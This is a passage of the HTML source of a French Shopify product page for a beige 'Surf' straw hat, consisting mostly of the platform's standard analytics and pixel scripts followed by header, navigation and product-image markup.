r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29738500140,storefrontBaseUrl: "https://chapeau-de-paille.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"881099134","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-L2VJSFEPCV\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224624899","configuration":"{\"pixel_id\":\"835392303892347\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97386755","configuration":"{\"tagID\":\"2613970400880\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Chapeau-de-paille.fr","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"chapeau-de-paille-shop.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/chapeau-de-paille.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Chapeau de Paille \u003cbr\u003eSurf Beige","vendor":"Chapeau-de-paille.fr","id":"6729617703068","untranslatedTitle":"Chapeau de Paille \u003cbr\u003eSurf Beige","url":"\/products\/chapeau-de-paille-homme-surf","type":"Chapeau de Paille"},"id":"43058375393539","image":{"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf.jpg?v=1658380396"},"sku":"14:193#beige","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://chapeau-de-paille.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29738500140","storefrontBaseUrl":"https:\/\/chapeau-de-paille.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chapeau de Paille \u003cbr\u003eSurf Beige\",\"vendor\":\"Chapeau-de-paille.fr\",\"id\":\"6729617703068\",\"untranslatedTitle\":\"Chapeau de Paille \u003cbr\u003eSurf Beige\",\"url\":\"\/products\/chapeau-de-paille-homme-surf\",\"type\":\"Chapeau de Paille\"},\"id\":\"43058375393539\",\"image\":{\"src\":\"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf.jpg?v=1658380396\"},\"sku\":\"14:193#beige\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6729617703068,"gid":"gid:\/\/shopify\/Product\/6729617703068","vendor":"Chapeau-de-paille.fr","type":"Chapeau de Paille","handle":"chapeau-de-paille-homme-surf","variants":[{"id":43058375393539,"price":4990,"name":"Chapeau de Paille \u003cbr\u003eSurf Beige","public_title":null,"sku":"14:193#beige"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6729617703068,"requestId":"e11dba34-3f74-4d34-86e3-9975b7a383ec-1769112310"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29738500140,
      theme_id: 136925708547,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//chapeau-de-paille.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//chapeau-de-paille.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//chapeau-de-paille.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29738500140,"isMerchantRequest":null,"themeId":136925708547,"themeCityHash":"10856760356078687532","contentLanguage":"fr","currency":"EUR","eventMetadataId":"af061dc1-bd9d-4a38-9808-9d289072ccec"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6729617703068,"requestId":"e11dba34-3f74-4d34-86e3-9975b7a383ec-1769112310","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43058375393539,"productId":6729617703068,"productGid":"gid:\/\/shopify\/Product\/6729617703068","name":"Chapeau de Paille \u003cbr\u003eSurf Beige","price":"49.90","sku":"14:193#beige","brand":"Chapeau-de-paille.fr","variant":null,"category":"Chapeau de Paille","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43058375393539,"productId":6729617703068,"productGid":"gid:\/\/shopify\/Product\/6729617703068","name":"Chapeau de Paille \u003cbr\u003eSurf Beige","price":"49.90","sku":"14:193#beige","brand":"Chapeau-de-paille.fr","variant":null,"category":"Chapeau de Paille","nonInteraction":true,"remote":false,"referer":"https:\/\/chapeau-de-paille.fr\/products\/chapeau-de-paille-homme-surf"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//chapeau-de-paille.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://chapeau-de-paille.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29738500140"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="136925708547"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://chapeau-de-paille.fr/api/collect"
></script>
</head><body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""{{amount_with_comma_separator}} €""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 330px;}.site-nav__link { padding: 20px 17px;}@media (max-width: 750px) { .page-width-breadcrumb { margin-top: 0!important; }} </style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.601563 3 4 10.601563 4 20 C 4 29.398438 11.601563 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601563 30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"> <li class="drawer__nav-item"><a href="https://chapeau-de-paille.fr/" class="drawer__nav-link drawer__nav-link--top-level" > Accueil</a> </li> <li class="drawer__nav-item"><a href="https://chapeau-de-paille.fr/collections/chapeau-de-paille" class="drawer__nav-link drawer__nav-link--top-level" > Chapeaux de Paille</a> </li> <li class="drawer__nav-item"><a href="/collections/chapeau-de-paille-personnalise" class="drawer__nav-link drawer__nav-link--top-level" > Chapeaux Personnalisés</a> </li> <li class="drawer__nav-item"><a href="https://chapeau-de-paille.fr/collections/sac-en-paille" class="drawer__nav-link drawer__nav-link--top-level" > Sacs en Paille</a> </li> <li class="drawer__nav-item"><a href="/pages/avis-chapeau-de-paille-fr" class="drawer__nav-link drawer__nav-link--top-level" > Avis clients</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-infos" >Infos </a> <button type="button" aria-controls="DrawerLinklist-infos" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Infos Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-infos" aria-labelledby="DrawerLabel-infos" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/pages/faqs" class="drawer__nav-link meganav__link" >FAQ </a> </li> <li class="drawer__nav-item"> <a href="/pages/contact" class="drawer__nav-link meganav__link" >Nous contacter </a> </li> <li class="drawer__nav-item"> <a href="https://chapeau-de-paille.fr/apps/trackorder" class="drawer__nav-link meganav__link" >Suivre ma commande </a> </li> </div></div> </ul></div> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Mon compte </a></li> </ul> </div></div><header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center hide-mobile"><ul id="social-icons-top" class="list--inline social-icons"></ul> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center" style="text-align:center;"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a rel="nofollow" href="/" itemprop="url" class="site-header__logo-link"> <img src="//chapeau-de-paille.fr/cdn/shop/files/Chapeau-de-paille.fr_Header_330x.jpg?v=1646146199"  srcset="//chapeau-de-paille.fr/cdn/shop/files/Chapeau-de-paille.fr_Header_330x.jpg?v=1646146199 1x, //chapeau-de-paille.fr/cdn/shop/files/Chapeau-de-paille.fr_Header_330x@2x.jpg?v=1646146199 2x"  alt="Chapeau-de-paille.fr"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"><form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.601563 3 4 10.601563 4 20 C 4 29.398438 11.601563 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601563 30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-cart" viewBox="0 0 50 50"><path d="M 25 1 C 19.484375 1 15 5.484375 15 11 L 15 13 L 7.09375 13 L 2.875 50 L 47.125 50 L 42.90625 13 L 37 13 L 37 19 C 37 20.65625 35.65625 22 34 22 C 33.777344 22 33.550781 21.984375 33.34375 21.9375 C 32.003906 21.636719 31 20.433594 31 19 C 31 17.699219 31.839844 16.601563 33 16.1875 L 33 19 C 33 19.550781 33.445313 20 34 20 C 34.554688 20 35 19.550781 35 19 L 35 11 C 35 5.484375 30.515625 1 25 1 Z M 25 3 C 29.410156 3 33 6.589844 33 11 L 33 13 L 19 13 L 19 19 C 19 20.65625 17.65625 22 16 22 C 15.777344 22 15.550781 21.984375 15.34375 21.9375 C 14 21.636719 13 20.433594 13 19 C 13 17.699219 13.839844 16.601563 15 16.1875 L 15 19 C 15 19.550781 15.449219 20 16 20 C 16.550781 20 17 19.550781 17 19 L 17 11 C 17 6.589844 20.589844 3 25 3 Z"/></svg><span class="icon__fallback-text">Mon panier</span><span class="site-header__cart-indicator hide" style="background-color:#24b119;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style="text-align:center;"><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item"> <a href="https://chapeau-de-paille.fr/" class="site-nav__link">Accueil </a></li><li class="site-nav__item"> <a href="https://chapeau-de-paille.fr/collections/chapeau-de-paille" class="site-nav__link">Chapeaux de Paille </a></li><li class="site-nav__item"> <a href="/collections/chapeau-de-paille-personnalise" class="site-nav__link">Chapeaux Personnalisés </a></li><li class="site-nav__item"> <a href="https://chapeau-de-paille.fr/collections/sac-en-paille" class="site-nav__link">Sacs en Paille </a></li><li class="site-nav__item"> <a href="/pages/avis-chapeau-de-paille-fr" class="site-nav__link">Avis clients </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-infos" aria-controls="SiteNavLinklist-infos" aria-expanded="false">Infos<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-infos" aria-labelledby="SiteNavLabel-infos" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"><li class="site-nav__dropdown-container"> <a href="/pages/faqs" class="meganav__link meganav__link--second-level">FAQ </a> </li> <li class="site-nav__dropdown-container"> <a href="/pages/contact" class="meganav__link meganav__link--second-level">Nous contacter </a> </li> <li class="site-nav__dropdown-container"> <a href="https://chapeau-de-paille.fr/apps/trackorder" class="meganav__link meganav__link--second-level">Suivre ma commande </a> </li></div> </div></ul> </div></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et procéder au paiement</span>.</span> </a> <button type="button" class="text-link notification__close" id="NotificationPromoClose"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> <span class="icon__fallback-text">Close</span></button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#bda97ad9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div></header></div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Accueil</a> <span aria-hidden="true">/</span><span class="breadcrumb-current-page"> Chapeau de Paille Surf Beige </span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template-quinze" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .product-single__thumbnail-item{border-radius:0;}.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} }</style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template-quinze" data-section-id="product-template-quinze" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="4.5"/><meta itemprop="reviewCount" content="2"/></div>  <meta itemprop="name" content="Chapeau de Paille <br>Surf Beige"> <meta itemprop="url" content="https://chapeau-de-paille.fr/products/chapeau-de-paille-homme-surf"> <meta itemprop="image" content="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_600x600.jpg?v=1658380396"> <meta itemprop="sku" content="14:193#beige"> <meta itemprop="brand" content="Chapeau-de-paille.fr"> <div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos"><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js" style="max-width: 480px;" data-image-id="31061130477827"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_1024x1024.jpg?v=1658380396" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:100.0%;"><img class="lazyload" src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_150x150.jpg?v=1658380396" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_{width}x.jpg?v=1658380396" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Chapeau de Paille Homme Surf"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js hide" style="max-width: 480px;" data-image-id="31061130379523"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-2_1024x1024.jpg?v=1658380396" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-2_150x150.jpg?v=1658380396" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-2_{width}x.jpg?v=1658380396" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Chapeau de Paille &lt;br&gt;Surf Beige"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js hide" style="max-width: 480px;" data-image-id="31061130412291"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-3_1024x1024.jpg?v=1658380396" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-3_150x150.jpg?v=1658380396" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-3_{width}x.jpg?v=1658380396" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Chapeau de Paille &lt;br&gt;Surf Beige"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js hide" style="max-width: 